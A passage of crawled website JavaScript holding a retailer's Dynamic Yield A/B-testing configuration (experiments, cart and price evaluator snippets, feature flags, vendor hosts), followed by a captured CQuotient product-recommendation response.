kiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104885933,reportVersion:2894173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104883996,reportVersion:2892259,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769135252338&_device=mac&userId=&cookieId=ab6Ph5NRJgsSy6TGpX4jkB3H2R&emailId=&anchors=id%3A%3ACHERRY-KISS-SUSPENDER-BELT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab6Ph5NRJgsSy6TGpX4jkB3H2R%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CHERRY-KISS-SUSPENDER-BELT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"21b576e1-f23c-4dcb-ac93-1a50ac3681e3"}});